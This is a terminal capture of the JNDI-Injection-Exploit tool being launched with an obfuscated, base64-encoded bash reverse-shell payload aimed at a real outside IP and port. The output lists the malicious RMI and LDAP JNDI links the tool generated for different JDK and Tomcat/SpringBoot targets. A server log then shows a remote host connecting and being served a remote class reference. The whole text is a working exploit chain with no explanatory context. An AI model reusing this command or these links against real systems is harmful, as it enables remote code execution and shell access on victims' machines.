 root@icloud: ~/Git_Project/JNDI-Injection-Exploit/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo
,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45OS4xOTEuNzYvODgzNCAwPiYx}|{base64,-d}|{bash,-i}" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45OS4xOTEuNzYvODgzNCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:9999/vuxa6t
ldap://127.0.0.1:1389/vuxa6t
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:9999/xrwmm1
ldap://127.0.0.1:1389/xrwmm1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:9999/38ccgg
----------------------------Server Log----------------------------
2020-12-24 16:15:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-12-24 16:15:28 [RMISERVER]  >> Listening on 0.0.0.0:9999
2020-12-24 16:15:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-12-24 16:20:11 [RMISERVER]  >> Have connection from /47.99.191.76:46874
2020-12-24 16:20:11 [RMISERVER]  >> Reading message...
2020-12-24 16:20:11 [RMISERVER]  >> Is RMI.lookup call for 38ccgg 2
2020-12-24 16:20:11 [RMISERVER]  >> Sending local classloading reference.
2020-12-24 16:20:11 [RMISERVER]  >> Closing connection